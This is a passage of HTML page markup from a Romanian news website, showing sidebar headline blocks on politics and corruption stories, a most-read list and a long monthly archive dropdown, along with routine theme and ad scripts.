            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T18:22:24+00:00" >18:22, 19 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

 	Costurile de construcție ale marilor infrastructuri de transport din UE sunt în creștere
 	Finalizarea înainte de 2030 a rețelei centrale de transport, acum o fata morgana
 	Reglementările UE revizuite ar putea ajuta...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_696f093f33e7f_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_696f093f33fd8_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_696f093f33fd8" ><script>var block_td_uid_16_696f093f33fd8 = new tdBlock();
block_td_uid_16_696f093f33fd8.id = "td_uid_16_696f093f33fd8";
block_td_uid_16_696f093f33fd8.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_696f093f33fd8_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_696f093f33fd8_rand","tdc_css_class_style":"td_uid_16_696f093f33fd8_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_696f093f33fd8.td_column_number = "1";
block_td_uid_16_696f093f33fd8.block_type = "td_block_11";
block_td_uid_16_696f093f33fd8.post_count = "1";
block_td_uid_16_696f093f33fd8.found_posts = "1";
block_td_uid_16_696f093f33fd8.header_color = "#";
block_td_uid_16_696f093f33fd8.ajax_pagination_infinite_stop = "";
block_td_uid_16_696f093f33fd8.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_696f093f33fd8);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_696f093f33fd8 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_696f093f3a686_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#daa9bfb9a8bfaebba8b3bbae9ab9afa8bfb4aeafb6f4b3b4bcb5"><span class="__cf_email__" data-cfemail="fc8f999f8e99889d8e959d88bc9f898e9992888990d295929a93">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#b8cbdddbcaddccd9cad1d9ccf8dbcdcaddd6cccdd496d1d6ded7"><span class="__cf_email__" data-cfemail="6417010716011005160d051024071116010a1011084a0d0a020b">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_696f093f3ac5c_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_696f093f3ac5c" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_696f093f3ac5c = new tdBlock();
block_td_uid_19_696f093f3ac5c.id = "td_uid_19_696f093f3ac5c";
block_td_uid_19_696f093f3ac5c.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_696f093f3ac5c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_696f093f3ac5c_rand","tdc_css_class_style":"td_uid_19_696f093f3ac5c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_696f093f3ac5c.td_column_number = "1";
block_td_uid_19_696f093f3ac5c.block_type = "td_block_7";
block_td_uid_19_696f093f3ac5c.post_count = "3";
block_td_uid_19_696f093f3ac5c.found_posts = "15";
block_td_uid_19_696f093f3ac5c.header_color = "#";
block_td_uid_19_696f093f3ac5c.ajax_pagination_infinite_stop = "";
block_td_uid_19_696f093f3ac5c.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_696f093f3ac5c);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_696f093f3ac5c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/09/rogobete-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/09/rogobete-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/rogobete-promite-ca-nu-vor-fi-taiate-salariile-medicilor-si-asistentilor/" rel="bookmark" title="Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților">Rogobete promite că nu vor fi tăiate salariile medicilor și asistenților</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T20:02:16+00:00" >20:02, 13 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(32)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
